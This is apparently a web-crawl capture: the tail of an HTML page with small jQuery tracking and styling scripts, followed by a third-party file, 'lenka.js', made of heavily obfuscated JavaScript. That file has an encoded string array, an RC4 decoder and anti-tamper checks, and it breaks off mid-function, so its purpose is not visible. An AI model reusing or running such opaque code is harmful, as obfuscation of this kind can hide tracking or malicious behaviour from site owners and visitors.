$('.container-fluid').find("a").each(function () {   
if($(this).attr('href')) 
{
if ($(this).attr('href').includes("/form/index.html"))
{if ($(this).attr('href').includes("?"))
{$(this).attr('href', $(this).attr('href')+'&referrersource='+referrerParentSource)}
else
{$(this).attr('href', $(this).attr('href')+'?referrersource='+referrerParentSource)}}
} }); });
</script>
<!-- End Script to capture Referrer Source -->
<!-- Start Script to change ContactUs button colour on product page -->
<script language="Javascript">
$(document).ready(function () {
$(".row").find('#chatNow').attr("class","button1");
$(".row").find('#buyNow').attr("class","button3");
});
</script>
<script type="text/plain" class="optanon-category-C0004">
            window.addEventListener('hs-form-event:on-submission:success', (event) => {
  gtag('event','embed-form-success',{'event_category':'embed-form-submit','event_action':document.URL});
});   
</script>
<!-- End Script to change ContactUs button colour on product page -->
<style>
.hs-cookie-notification-position-bottom
{
display: none; /* Set HubSport Cookie Banner off */
}
</style>


</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/lenka.js
body_size: 45316
content:
var _0x8483946e=['W6/dUmo3AKi','e8kPih/cJG','os8gymk8','omovqGVdOa','W6/cMbBcN8oL','WQLtichdIa','W6BdGq9zW6m','q8okW6C8WPW','tmkNW7LIWQ8','fJqLjCoi','W7JcT8oeWQbP','q8k3W6LsWRq','lmoTBcy','nSkkrx/dSq','brRcHSkRWOi','WOuFyqZcVG','oNpcKsVdGa','WRFdS0xcTSkU','WOWazrhcVW','W53dMmkhmWS','W4CcW6ZcVCkJ','W7FcPvvXja','smoOCSoNbq','WRVdMe3cRmo3','WR9qW4v7WPe','WRfXF8kuW7m','kmoWW7pcJCo+','WONdJSokAei','WPpcKMC/sa','Es7cTmomWOm','W73dUSoyC2e','rJNcL1X5','cay+BCkB','W4FdK0FcL8ko','WPJdMNxcH8k+','WQfQyCkuW6i','tmoMDeaW','W43cGIldG8kSBCo/gmk3xW','WQNdNhtcV8oY','oc0Xgq','f8k3yh/dSG','W7VcNeespG','t8oWpv9S','BSobW4yxWOW','BSk8W7ldJSkF','WOpcMv3dL8oY','gMq9','W5OaW4RcN8kL','WQX4lciF','WQe3W6hdPmoa','b8oHW7pcQ1G','ASkqWQZcOCke','lCoQAs3dPG','WQRcRajbWPeaWRflBSkyW7xcRte','lCk7dH0A','D1FdUSkhWP4','cbeFr8k3','W581W63cVCky','WRalzINcIW','WPGPDWxcNW','WRRcNwFdNCok','WP9HpHBdKa','wG/dLGL8','D8oZpfnT','W4CfW7RcMCks','zHpcGgbx','W6NcHHFcGqG','bmkiw0ZdTW','W4iiW5tcS8oV','p8kQr33dQa','BSk2W5NdRCkF','A8okB8oobW','vSk3W4/cHNe','W4BdOITFW6G','WQZcO1qT','W6FcU3TOvW','pmo3mWNcIW','WRFdMfBcK8o4','emkcx37dMG','WRLhW6VcUSk2','wSkaFf/dSG','W5FdQ8oJwNG','WO4lW6ZdOSof','vmkFweNdUq','WPn1mHFdJG','cfhcIaZdJW','WOjQEb3cTG','WPz4krhdHW','pJBcTCk+WRC','xc3dTG5m','FtldNJzB','aYyZomo/','W5tdUCo5sfK','e8odW5JcLCk8','WQ/cGKBdHSo0','yc8CW6RdIW','tCkwW7pdUCkA','W4/dGwm3W5e','WQddJSoUmde','WPvVzCkhW6K','W6NdH2NcRmkB','W4lcRhjbga','cSkDyf7dNq','fYhcOSoCW6O','WOm0W4NdPCoT','W5/cM31OlG','bWznjMO','WP1IW6ZdSCkM','vYzDWQJdUq','BSkBW6FdG8ko','W5ddTfy5W6m','W6NdILy7W6u','usaHW4ZdVW','pmolW5tcS8k1','gXannCoZ','wSk+W6rtWOC','uCkeW7tcKKi','WQ7dJSoWnZu','WQXjW5BcI8kE','cSoAwGZdTq','gelcJa/dIa','WOxcNMhdMCom','cSovcCkYxa','WPOeW5hdHSoL','W7pcJmoFWP9X','FM7dK2pdRa','W4hdN1hcHa','W6JcLmoHW4Lr','W4pdVLpdMmkB','W7CaW5FcV8k8','WPRdLXz5W7W','WPhdLSojW5PD','jfhcOYVdGG','WOZdHSoWnYC','WQaTFtq','zCkAW5bXWPq','WQ8AoXtdKW','WOPxmbq0','tq/dSc95','WPtdQSoedXi','WRfhzCktW6e','W6ZcNK9QjG','ghtcQHhdSG','W73dRxW/W5u','WRjAyCkxW4K','z8k3W5RdVCkH','W63dSK1OiW','W4pdGMFcM8kf','rSkfW6/cHKq','WR8atsNdIq','WQNdT8oGdYS','WQJcNg/dRCoZ','ov/cPchdGa','WQbFW4NcPCkx','ACoxzey','bCkGzKZdRa','W7xdRmklW5ZdHq','ACoDW6CpWOS','BNu0tNK','W6FcT8oEWQnB','W6VcMg3cJmk1','WQjyW5ddOmkm','W5pdTHzjW78','h8kFFNddMq','W5NcRcFcQce','mSkZW4ZcNCo+','p0ZdTKSY','FGiHtuK','W6RcJxCJFW','zCkGcmkPvq','W4hdS0NcR8km','W6WQW6pdVCoM','WPTDdM7dRG','yZavfSonWRPz','tmkSWRpdPSoY','W7BcM1ecla','W5TQC8oQrG','W77dSNJcRmk1','WRnFatNdSq','cCoprWVdSa','WO98idmp','WPT0W7H8WQm','mJeXhmoZ','WPTIdWZdKq','EYtcImoVWO0','tmkQWQ/dGq','lSkZW47cVCou','eSomdLBdUa','jmkkCY0e','WQddOK/cTCo4','j8otW5xcJhy','W5SWW7RcNCk+','wWSYW5NdGG','y3DHsCkXW60KW7y1W5hcRYXq','WONdQ8omira','mmoGW4RcSSki','hSkgFfldIq','WPJdKhtcTmoC','FtxdPILi','W5VcP3HdcG','W5BdNeVcRsq','m0hcSstdGW','WRNdLvpdSLddHffmiCkYpCov','W4hdRGnKW6m','BmkVW5ldQ8kJ','WPH3W5XrWRa','vvNdPKhdLG','WP9QtmooCq','WR7dH8ocmtW','WRhdN0hcV8oU','A8o2WRLGWQC','WReBBsZcGG','ktO7zmkN','tsGvW67dKW','WQrOzmoiCq','jCk+CvpdKa','W6FcKfvTia','WQnVtSo/DW','WQ0NW6ldSCox','mmouW4/cQCog','dSoxi1ZdSW','a8osp1TZ','WRiIW7ddTCoH','WRLBrmovDa','WQddIrrRF3uylZacimoI','xSo0W5qeWRe','W6eKW4JcQG','zG/dQK9l','jSoQtcJdRG','x8k5WQldRCoU','rSkSD11U','q8kOWPNdHSoc','mSkQvM7cKG','FSoMESoMjq','WPauvCosEq','W7tdUMRcUCkv','W6WRW6FdJSkp','WO90W7C','WPRcM33dUCo7','W4tcNhnniG','WRfUqmo2ra','W4unW67cQmkh','W7ZcO09hdq','xg3dN2xdHG','fgrEa10','n8oNW4VcS8k2','W5qhW5pcRSkC','WRjGit4H','oSkQCg/dNG','zmoEW6yJWQC','h8oLW6ZcR8oF','WRaSW6BdSW','W6qNW7dcPSk8','ySkWW7BdVCkO','W6FdSs1+W4W','W5ldHK/cJ8k0','eSoTcvNdUq','eCk2W7tdQ8kQ','irboi2y','WQn8rmoQDW','oSkHtx/dPa','WQX+ymkfW7m','gCkWW7RdIW','cSomrXddRW','W7VcRfq2hW','W6VcJSobWPTv','tJZcL8o2WPy','W77dReuVW4S','WOvYE8o/Da','WPnnW5ddVmkN','WPbnumkLWOS','pIGEkCoU','sG7cRmohWOe','vSkcW5xdImkO','WRFdQfhcOCk7','F8kTW5TbWQO','WPPiW53cJCkZ','BrpcPwvF','fqTojvu','WQXfW5NcPCkd','aqGzFSkC','WOZdN0xcUCkT','uSkQW6hdNmke','W7TWWRRcOmkbW7KPhSkUyM3dKq','WQTvnItdSG','W5K3W7hcLSkn','mmkGrdtdRa','tmoZW4CyWRy','WQz3W7dcRCkc','WPPrrSoNyG','imohW77cM8oZ','xCk6W6tcJLi','WR9pW4DEWOO','nYBcLXOP','WQ0HtYpcJG','dWNcP8k2WQ4','A8kVW4zVWOy','Eb8dW63dPa','p8o1W5tcICkK','oWyemmon','W6FcNX/cQWK','wmknW5pdM8k4','W6VdU0uCW5C','W5RdM3pcGSky','v8k+haaHFCkM','WP3cNh/dNCoO','W5hdMSoTAum','WQNdMf3cG8k2','kdCAqmkm','fConnf3dSG','WRtdP8kfW7tdVq','WQtdImohgv8','wvNdIu/dUq','c8o8W53cNCoF','W57dLXraW4O','y8kxW5hdOmkD','W582W6/cM8kn','orq1AmkZ','WRzhECk6W6C','WOn0W6FdJSkr','W5NdS2/cLmkb','WOJdJSoRlqm','WQddVgBcSSoW','DCkyW6ZcP2K','ySo5qCo+ia','fSkBB1VdKa','emkMyZtdHq','rSohmfDq','lKJcRJpdJq','fXFcPSk2WPW','Amk6W6ZcL04','WQxdGSo+nri','dgJcGGJdSq','vmoacMv6','dmo3W6FcNmoF','vu0FqCkc','W53cOCogcW0','cmoCW6lcSmox','xCkWWRddIGLha2xdSSogWODz','WQxcKLOJCW','eSkmzKue','kCkgWQFdK8of','W6RcKNeivG','r1/cHaNdSG','vCk2WRtdL8oD','W6JcIfbYha','ufpcN0K8','W5a5W7/cMCkF','j1tcLIFdNq','W6ZcIvuEpq','iSkLhHiJ','j8kbrN7dUq','rcKPW7NdLq','W5hdVmoZy2i','F8kuW7zCWQe','hZerzmk2','v8kLWR3dHCoM','WPjmW4/dSSkZ','W5BcKmoB','WRddOfRcNSo4','W5BdQCkPW7xdTW','W77cN2Pqoq','lsm6dL4','W5FcSN0kgG','ksSbEmkE','WRbZDColBW','cCoZqG3dPG','ctG9Efq','WPNcV0NdSCoK','W4jeWRlcKSoB','WQfOW4VcRSka','WQrKW73cVSkd','WOCEsaFcSa','ASoCW6WPWOS','W7yPW5RcRmkx','nY4OEmkm','D3OLvqFdRmoLzc3dKumgW5q','WQPlhdOp','W5VcTL0CW74','WPnadIpdKq','W6NdMSolAe8','W43dJ8kyW6RdPq','ASojASoAiW','WQRdGmoLetu','FbVdKYvW','nCk6r3NdQa','vmkfW4xcTL0','W4RcGIxdGmoibCk7dSkBtHlcNSkf','m8kobWe9','FmoEtSotlW','WPOlW7NdLCo3','yrmKW4xdKq','rmkwWRNdNmkX','WQ3dNCoFjtq','W5/dNhu8W78','n8kcFv7dKq','xmk+W4pcUKm','W4JdI8oUlXW','pcRcQ8kcW78','rCksvftdJa','W5dcOg4CdG','W5i3W4ZcISkS','W6v4p3hdN2dcNvRcKZxcUmoXbW','WQavW7ddRCos','W6NcJCopWR1t','umo6W5iDWRC','WPldNhdcKmkf','WRvrnIFdQq','cSkKqfZdHa','eSoVW5FcTM4','WQddSgNcNmoT','W5xdVxFcUCkh','xCkyW6lcT18','WQvBW4xcP8kc','WRPCotldNG','WRqdW5RcRCke','gGKxmCow','WR56zCkYW5e','x8orl11+','W6ZcPSoGWRzx','vgZdVgtdOW','iIuByCkX','WPjzCmkyW6G','CmoSW5SzWRO','WPnSW4TqWRC','W5xdT3VcNSku','W6tdNeVcRqW','bmopW6NcQvK','j0hcLIJdNa','WRXOqmoxAW','WR13nc0X','W67dGxuMW5e','rSoVmhGA','W6b5pNJdKMhdRv/cQdhcL8oc','ks5Xiuy','lmojW7JcNCkj','AqRcIw1Q','WOr8W49iWRG','iCoSFdRdIW','cW0ztCkq','AmkoW5PpWQ0','WPnIgXddJG','D8oyAComdW','i8ovnLxdMW','W5/dK3JcLSkE','WQ59W6lcG8ke','WQpdPw3cNmk8','W67cTKyAW4W','WOJdH3BcHSkj','fHXedhC','WR/dJeVcICo7','WQNdICo8nIK','WPhcQ30+ta','W4JdHCo/fsG','WRb4xSkEW6W','z8odagvM','WRjEqCkNWOO','CmomCmoopq','w8ksv1ZdJG','r8kXW6lcJuK','W4P/r8k6W70','mmoSW7ZcL8oS','qZFcNNLq','WQhcQfWUxq','W5FcU2u0eW','nJe6ymkI','trVdPqf/','W5ZdVX9QW7O','eCoEdIVdUW','W6VcMtjShW','uZ4KyW','g8kkygZdQG','WOhcR1JdV8oB','i8o2WP/dTSoq','imoSW6NcOSor','W6xcL8oFWR1h','vmkzW7BcSue','zSk8W6DKWQq','vCo4mLTK','kmonW4FcKvC','WPvHaHJdJW','WQn+ECk7W5i','kmkvhdi5','lCo2W6RcQ1e','zbldN8ovWP8','WR1mASoUra','gwtcLqpdQW','nmodW43cR8kN','x1nbg8omecvOWOvGsLxdKW','sCoZW4KCWOK','dCoSW7dcHSks','W6BdI8olBMK','vmk7WRBdGmoP','D3VdRv3dOq','W7/dISkNW5JdHa','WRlcLgiduW','WRrYA8kwW6e','WPr5zCoZDq','W5NdHCkyW7NdTW','chxcLWpdQW','W4r7W47dN8os','cCoOW6ZcOSkj','WOTEcYhdVa','W7JcU1vGaq','B8o4BCoroG','o8ktW4hdVCkB','wmkHW5pcSvm','ySowW6e7WPi','bSooW7xcJ8oR','rcNcGefn','W4JdQmo+ELK','W4jeWRlcMCoE','oGOYxmoA','W5dcM8oqWRn3','WRdcLvyZsW','WQHMtmkNW5u','kCo4g2ldSW','W7m1W4NcHmk4','lafFlxa','cSodW4tcT1K','k8obydBdIq','vWFdQgBdHW','W7FcRspcGYS','oWCml8ou','lCokW4BcH8k0','gCk7F3NdKa','teJdVeNdKq','WRTiW7ZcN8k1','WPhcMCoTWOa4','dWrajhG','a8oHW63cQSkp','W7mtWQ09W5xdMCoxlmoCCxpcJW','WPddM2hcNSkL','oeVdSIfnoCkWsCoOqW','WRfmhbNdRG','FmoyW7a8WRW','WRSsqr0','iSoNW7FcSba','W5tdU2FcLmkA','DCkHW6FdQG','CgtdJMBdRq','Cw7dUh7dIq','WRtdV8kjW7ldIq','mCo1WQ7dKSk3','W4lcShaepa','rs/cLgft','WRnScdhdIG','W7FcSrpcKaK','WQlcVK8GvW','W6ldLSoFBw8','iCkQwxBdVq','D8oFvhhcJa','dGLCnNC','FbxdUsTU','chtcGZ/dIa','WQXwsSoQEG','qSomf1tdKq','WQXsW61tWOW','WRXLW5jEWRu','WQZdVfdcHmkZ','ASoBDSo0da','mdxdTs9X','W5dcSsBcMa0','t1/dMx7dJG','W6/cT8omWOTc','W7xdPCkRW63dKa','jmohwHVcNG','rZuYW5VdJW','DCoiuSouka','vcS7FMu','q3RdQutdHW','W5pcRIhcGW0','W5ddNL7cKCko','aWtcU8kIWPi','W4tdV3xcT8kA','W4JdPSohmsS','WQr5tmoXCq','aH5Xi3K','l8oPW4ZcUCog','vCoRv8o4gq'];function _0x8483946f(a,b){a=a-0x11b;var c=_0x8483946e[a];if(_0x8483946f['JzjUiE']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8483946f['YAEgzp']=h,_0x8483946f['EOreRG']={},_0x8483946f['JzjUiE']=!![];}var e=_0x8483946e[0x0],f=a+e,g=_0x8483946f['EOreRG'][f];if(g===undefined){if(_0x8483946f['ylvUmu']===undefined){var i=function(j){this['oHUznp']=j,this['XquhWd']=[0x1,0x0,0x0],this['RKzjri']=function(){return'newState';},this['CmhWdu']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['dJzGVh']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['zyNfwC']=function(){var j=new RegExp(this['CmhWdu']+this['dJzGVh']),k=j['test'](this['RKzjri']['toString']())?--this['XquhWd'][0x1]:--this['XquhWd'][0x0];return this['uwwhuY'](k);},i['prototype']['uwwhuY']=function(j){if(!Boolean(~j))return j;return this['kTqRxP'](this['oHUznp']);},i['prototype']['kTqRxP']=function(j){for(var k=0x0,l=this['XquhWd']['length'];k<l;k++){this['XquhWd']['push'](Math['round'](Math['random']())),l=this['XquhWd']['length'];}return j(this['XquhWd'][0x0]);},new i(_0x8483946f)['zyNfwC'](),_0x8483946f['ylvUmu']=!![];}c=_0x8483946f['YAEgzp'](c,b),_0x8483946f['EOreRG'][f]=c;}else c=g;return c;}(function(a,b){var V=_0x8483946f;while(!![]){try{var c=-parseInt(V(0x197,'WEq%'))*-parseInt(V(0x1e7,'ehDR'))+parseInt(V(0x1d2,'Akg3'))+-parseInt(V(0x209,'dHol'))+-parseInt(V(0x320,'Ey[8'))+parseInt(V(0x249,'([%@'))+parseInt(V(0x22f,'Z8VW'))+-parseInt(V(0x330,'BVMI'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8483946e,0x7dabf),!function(){var W=_0x8483946f,f={};f[W(0x193,'9Qwp')]=function(K,L){return K<L;},f[W(0x2a9,')m%a')]=function(K,L){return K!==L;},f[W(0x343,'w!9E')]=function(K,L){return K===L;},f[W(0x254,'AU$S')]=function(K,L){return K+L;},f[W(0x1b0,'trhx')]=function(K,L){return K*L;},f[W(0x1c0,'EMhT')]=function(K,L){return K-L;},f[W(0x133,'EMhT')]=function(K,L){return K<L;},f[W(0x232,'XU^p')]=function(K,L){return K===L;},f[W(0x34d,'Akg3')]=function(K,L){return K-L;},f[W(0x18d,'CUFy')]=function(K,L,M,N,O,P,Q,R,S,T,U){return K(L,M,N,O,P,Q,R,S,T,U);},f[W(0x14e,'RQPm')]=function(K,L){return K||L;},f[W(0x19b,'nb4A')]=function(K,L){return K(L);},f[W(0x353,']^*w')]=function(K){return K();},f[W(0x310,'D8S[')]=function(K,L,M,N,O,P,Q,R){return K(L,M,N,O,P,Q,R);},f[W(0x2ad,'XU^p')]=function(K,L){return K!==L;},f[W(0x1fa,'w!9E')]=function(K,L){return K!==L;},f[W(0x29a,'dHol')]=function(K,L){return K!==L;},f[W(0x1ce,'AU$S')]=function(K,L){return K!==L;},f[W(0x195,'Akg3')]=function(K,L){return K!==L;},f[W(0x26b,'Zy$R')]=function(K,L){return K!==L;},f[W(0x25b,'FE2M')]=function(K,L,M,N,O,P,Q){return K(L,M,N,O,P,Q);},f[W(0x2eb,'EMhT')]=function(K,L,M,N,O,P,Q){return K(L,M,N,O,P,Q);},f[W(0x1e9,'pRgG')]=function(K,L){return K<L;},f[W(0x311,'iO%A')]=function(K,L){return K(L);},f[W(0x2e7,'iO%A')]=function(K,L,M,N,O){return K(L,M,N,O);},f[W(0x196,'CUFy')]=W(0x20d,'m8qo')+W(0x253,'w!9E')+W(0x256,'AU$S')+W(0x25d,'7WWU')+W(0x261,'XI!F')+W(0x1fd,'dIud')+W(0x17d,'8mno')+W(0x206,'Ouec')+W(0x1af,'dIud')+W(0x1d1,'1WVM')+W(0x1c3,'CUFy')+W(0x1ca,'U#ws')+W(0x2bd,'Z8VW')+W(0x20e,'QEz@')+W(0x189,'trhx')+W(0x1d8,'CUFy')+W(0x27f,'7WWU')+W(0x1d5,'dIud')+W(0x192,'XzLQ')+W(0x157,'JtUb')+W(0x2cb,'Ey[8')+W(0x1ab,'Z8VW')+W(0x27c,'LN7A')+W(0x19d,'Ny3x')+W(0x1fc,'dIud')+W(0x24f,'dIud')+W(0x146,'BVMI')+W(0x124,'1WVM')+W(0x2f6,'LN7A')+W(0x338,'XU^p')+W(0x11e,']^*w')+W(0x30a,'([%@')+W(0x221,'Z8VW')+W(0x207,'LN7A')+W(0x2f2,'XI!F')+W(0x155,'Xe(M')+W(0x17f,'XI!F')+W(0x14c,'([%@')+W(0x137,'JtUb')+W(0x23f,'1WVM')+W(0x295,'Ny3x')+W(0x2c7,'EMhT')+W(0x15f,'m8qo')+W(0x1f5,'7WWU')+W(0x274,'AU$S')+W(0x252,'Ey[8')+W(0x149,'D8S[')+W(0x2d1,'F3GJ')+W(0x245,']^*w')+W(0x260,'Ey[8')+W(0x2a5,')m%a')+W(0x259,'Ny3x')+W(0x210,'D8S[')+W(0x1a1,'CUFy')+W(0x346,'D8S[')+W(0x283,'7WWU')+W(0x2b7,'Ouec')+W(0x347,'nb4A')+W(0x143,'7WWU')+W(0x296,'dHol')+W(0x1a3,'Akg3')+W(0x2e8,'8mno')+W(0x2f8,'Z8VW')+W(0x313,'#9)j')+W(0x152,'dIud')+W(0x2d0,'dHol')+W(0x30f,'x4vU')+W(0x2ec,')m%a')+W(0x1ee,'LN7A')+W(0x1ed,')m%a')+W(0x167,'CUFy')+W(0x2ed,'nb4A')+W(0x173,'ehDR')+W(0x12f,'QEz@')+W(0x2d3,'FE2M')+W(0x2a0,'trhx')+W(0x28c,'D8S[')+W(0x32e,'1WVM')+W(0x23e,'[91q')+W(0x2ab,'GAd@')+W(0x244,'LN7A')+W(0x293,'w!9E')+W(0x267,'Ny3x')+W(0x290,'[YP9')+W(0x1cf,'Ouec')+W(0x15c,'[YP9')+W(0x2e3,']D3C')+W(0x29c,'CUFy')+W(0x2c0,'FE2M')+W(0x20b,'ehDR')+W(0x19e,'5N$x')+W(0x2c6,'AU$S')+W(0x1bf,'WEq%')+W(0x226,'Xe(M')+W(0x139,'JetM')+W(0x136,'EMhT')+W(0x276,'BVMI')+W(0x163,'XU^p')+W(0x28b,'9Qwp')+W(0x316,'pRgG')+W(0x219,'U#ws')+W(0x171,'[YP9')+W(0x30e,'LN7A')+W(0x1fe,'Ny3x')+W(0x1e6,'JtUb')+W(0x2ea,'FE2M')+W(0x13f,'XU^p')+W(0x33f,'x4vU')+W(0x162,'Akg3')+W(0x231,'BVMI')+W(0x1b8,'XzLQ')+W(0x1c6,'[1bg')+W(0x194,'Ny3x')+W(0x297,'XU^p')+W(0x2c8,'Z8VW')+W(0x24c,'trhx')+W(0x200,']^*w')+W(0x18b,'Ouec')+W(0x172,'9Qwp')+W(0x2d9,'XU^p')+W(0x248,'x4vU')+W(0x145,'QEz@')+W(0x18f,'D8S[')+W(0x352,'XU^p')+W(0x21c,'GAd@')+W(0x128,'XzLQ')+W(0x2d7,'WEq%')+W(0x26c,'#9)j')+W(0x144,'D8S[')+W(0x342,'iO%A')+W(0x23c,'iO%A')+W(0x2f5,'JtUb')+W(0x212,'x4vU')+W(0x27d,'7WWU')+W(0x241,'BVMI')+W(0x176,'x4vU')+W(0x12e,'nb4A')+W(0x16f,'t11b')+W(0x11f,'Akg3')+W(0x298,'7WWU')+W(0x202,'LN7A')+W(0x314,'7WWU')+W(0x263,'QEz@')+W(0x27e,'Ny3x')+W(0x1eb,'Ouec')+W(0x198,'trhx')+W(0x177,'[91q')+W(0x17b,'dIud')+W(0x1d6,'trhx')+W(0x1da,'w!9E')+W(0x1d4,'x4vU')+W(0x14b,'w!9E')+W(0x30c,'Ey[8')+W(0x1e4,'1WVM')+W(0x1ba,'CUFy')+W(0x180,'QEz@')+W(0x2a2,'pRgG')+W(0x21b,'5N$x')+W(0x132,'Akg3')+W(0x23b,'ehDR'),f[W(0x279,'F3GJ')]=W(0x2a3,'5N$x')+W(0x1c8,'1WVM')+W(0x18e,'dIud')+W(0x222,'WEq%')+W(0x266,'BVMI')+W(0x321,'F3GJ')+W(0x2a6,'m8qo')+W(0x188,'F3GJ')+W(0x1ae,'ckpY')+W(0x220,'D8S[')+W(0x22e,'Ouec')+W(0x288,'Ouec')+W(0x1c9,'Ey[8')+W(0x121,'Z8VW')+W(0x257,'[1bg')+W(0x27a,'LN7A')+W(0x2b3,'[YP9')+W(0x11d,'dIud')+W(0x13c,'LN7A')+W(0x2df,'Z8VW')+W(0x217,'[91q')+W(0x15b,'XI!F')+W(0x184,'#9)j')+W(0x2f7,'CUFy')+W(0x29e,'XzLQ')+W(0x31e,'7WWU')+W(0x2c1,'XI!F')+W(0x1b7,'9Qwp')+W(0x35c,'BVMI')+W(0x190,'CUFy')+W(0x2ee,'[91q')+W(0x1a7,'CUFy')+W(0x11b,'JtUb')+W(0x225,'nb4A')+W(0x1f4,'Ouec')+W(0x15a,'dIud')+W(0x33b,'x4vU')+W(0x35e,'7WWU')+W(0x1be,'nb4A')+W(0x240,'LN7A')+W(0x306,'U#ws')+W(0x168,'JtUb')+W(0x205,'[YP9')+W(0x1f3,'x4vU')+W(0x331,'ehDR')+W(0x12b,'w!9E')+W(0x16a,'nb4A')+W(0x1e2,'[1bg')+W(0x317,'m8qo')+W(0x16e,'XU^p')+W(0x175,'dHol')+W(0x34f,'XU^p')+W(0x1a8,'x4vU')+W(0x2af,'iO%A')+W(0x264,'CUFy')+W(0x2fe,'nb4A')+W(0x1a2,'JtUb')+W(0x22a,'AU$S')+W(0x270,'XU^p')+W(0x12c,'LN7A')+W(0x134,'FE2M')+W(0x309,']^*w')+W(0x34a,'AU$S')+W(0x234,')m%a')+W(0x214,'WEq%')+W(0x201,'w!9E')+W(0x236,'LN7A')+W(0x1e1,'XzLQ')+W(0x20f,'5N$x')+W(0x1bc,'7WWU')+W(0x358,'XzLQ')+W(0x282,'w!9E')+W(0x2b4,'Zy$R')+W(0x1f7,'JtUb')+W(0x354,'8mno')+W(0x229,'AU$S')+W(0x2d8,'Zy$R')+W(0x2c3,'XzLQ')+W(0x23d,'Akg3')+W(0x2c2,'[1bg')+W(0x227,'RQPm')+W(0x32a,'x4vU')+W(0x1de,']^*w')+W(0x2e5,'#9)j')+W(0x25e,'trhx')+W(0x2e6,'Ey[8')+W(0x25f,'#9)j')+W(0x301,'JetM')+W(0x265,'ckpY')+W(0x213,'QEz@')+W(0x1ff,'QEz@')+W(0x2f4,']^*w')+W(0x280,'iO%A')+W(0x2fd,'Ouec')+W(0x15e,'Xe(M')+W(0x312,'F3GJ')+W(0x25a,'EMhT')+W(0x22b,'([%@')+W(0x2dc,'pRgG')+W(0x35d,'LN7A')+W(0x247,'WEq%')+W(0x299,'ehDR')+W(0x2e9,'XI!F')+'V]',f[W(0x24a,'Akg3')]=W(0x2d5,')m%a')+W(0x262,'dHol')+W(0x273,'JtUb')+W(0x302,'trhx')+W(0x341,'1WVM')+W(0x323,'dIud')+W(0x19a,'Zy$R')+W(0x1dd,'([%@')+W(0x315,'[YP9')+W(0x242,'dIud')+W(0x304,'[1bg')+W(0x239,'w!9E')+W(0x208,'[YP9')+W(0x28e,'dIud'),f[W(0x1ac,'XzLQ')]=W(0x1fb,'iO%A')+W(0x235,'iO%A')+W(0x17c,'F3GJ')+W(0x275,'Ey[8')+W(0x32b,'ckpY')+W(0x13b,'QEz@')+W(0x284,'[YP9')+W(0x218,'pRgG')+W(0x1ad,'x4vU')+W(0x224,'CUFy'),f[W(0x12a,'U#ws')]=function(K,L){return K===L;},f[W(0x2d4,'FE2M')]=W(0x20c,'1WVM')+W(0x1dc,'8mno')+W(0x1ef,'QEz@')+W(0x2b6,'GAd@')+W(0x2ff,'JtUb')+W(0x332,'t11b')+W(0x2f9,'1WVM')+W(0x2de,'nb4A')+W(0x19f,'nb4A')+W(0x29b,']^*w')+W(0x2d6,'1WVM')+W(0x13a,'EMhT')+W(0x15d,'Zy$R')+W(0x131,'iO%A')+W(0x123,'[91q')+W(0x228,'GAd@')+W(0x160,'iO%A')+W(0x329,'Z8VW'),f[W(0x350,'QEz@')]=W(0x2b0,'5N$x')+W(0x1bd,'dHol'),f[W(0x18a,'([%@')]=function(K,L,M){return K(L,M);},f[W(0x156,'EMhT')]=function(K,L,M){return K(L,M);},f[W(0x35a,'[91q')]=function(K,L){return K-L;},f[W(0x14f,'QEz@')]=function(K,L){return K(L);},f[W(0x158,'GAd@')]=function(K){return K();},f[W(0x19c,'5N$x')]=function(K){return K();},f[W(0x14d,'LN7A')]=function(K){return K();},f[W(0x2ef,'iO%A')]=function(K,L,M){return K(L,M);},f[W(0x223,'Ouec')]=W(0x211,'Zy$R')+W(0x2fc,'nb4A')+W(0x351,'XU^p')+W(0x31f,'ehDR')+W(0x151,']D3C'),f[W(0x129,'[1bg')]=W(0x17e,'D8S[')+W(0x322,'[1bg'),f[W(0x1d9,'[YP9')]=function(K,L){return K===L;},f[W(0x215,'ehDR')]=W(0x191,'Akg3')+'t',f[W(0x18c,'[91q')]=W(0x238,'dIud')+W(0x21d,'EMhT'),f[W(0x1db,'#9)j')]=function(K,L){return K===L;},f[W(0x251,'F3GJ')]=function(K){return K();},f[W(0x183,'1WVM')]=W(0x1e5,'BVMI')+'t',f[W(0x233,'pRgG')]=W(0x1c5,'7WWU')+W(0x2c5,'FE2M')+W(0x32c,'Akg3'),f[W(0x2bb,'9Qwp')]=function(K,L){return K||L;},f[W(0x348,'F3GJ')]=W(0x258,'7WWU')+W(0x2ce,'trhx')+W(0x31b,'Ouec')+W(0x1f8,'LN7A')+W(0x2b9,'m8qo')+W(0x339,'8mno')+W(0x14a,'JtUb')+W(0x122,'GAd@'),f[W(0x165,'5N$x')]=W(0x127,'[91q')+W(0x2a8,'CUFy')+W(0x2be,'dHol')+W(0x1aa,'FE2M')+W(0x1b1,'[YP9')+W(0x2cf,'([%@'),f[W(0x21a,'Ouec')]=function(K){return K();},f[W(0x174,'F3GJ')]=function(K,L){return K!==L;},f[W(0x1f1,'JetM')]=function(K,L,M){return K(L,M);},f[W(0x26e,'Ouec')]=function(K,L){return K+L;},f[W(0x2e0,'8mno')]=W(0x170,'dHol');var g=f,h=function(){var K=!![];return function(L,M){var N=K?function(){var X=_0x8483946f;if(M){var O=M[X(0x1b6,'JtUb')](L,arguments);return M=null,O;}}:function(){};return K=![],N;};}();function j(K,L){var Y=W,M={};M[Y(0x24b,'EMhT')]=function(P,Q){var 